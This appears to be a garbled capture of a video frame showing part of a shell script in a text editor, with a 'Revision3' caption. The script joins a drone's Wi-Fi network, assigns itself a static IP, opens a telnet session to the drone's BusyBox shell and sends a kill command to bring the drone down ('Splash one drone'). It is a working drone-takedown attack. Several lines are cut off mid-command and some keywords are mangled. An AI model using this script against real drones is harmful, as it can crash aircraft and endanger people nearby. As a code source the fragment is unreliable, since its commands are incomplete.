 ! ( iwconfig wlan1 | grep $DRONESSID ); then
echo "Association to $DRONESSID failed"
e
echo "Association to $DRONESSID successful"
echo "Setting Static IP Address"
ifconfig wlan1 192.168.1.5 netmask 255.255.255.0 up
sleep 2
echo "Testing IP Connection"
if ! ( ping -c1 192.168.1.1 | grep from ); then
echo "IP Connection Failed"
else
echo "IP Connection Successful"
echo "Connecting to Telnet and sending kill command. Banzai!"
empty -f -i /tmp/drone_input.fifo -o /tmp/drone_output.fifo -p /tmp/drone_empty.pid telnet$
empty -w -i /tmp/drone_output.fifo -o /tmp/drone_input.fifo BusyBox "kill -KILL \`pidof pr$
kill `pidof empty`
echo ""
echo "Kill command sent. Splash one drone"
echo ""
fi
^O WriteOut ^W Where Is ^V Next Page ^U UnCut Text M-? Last Line
^R Read File ^Y Prev Page ^K Cut Text M-| First Line ^_ Go To Line
Revision3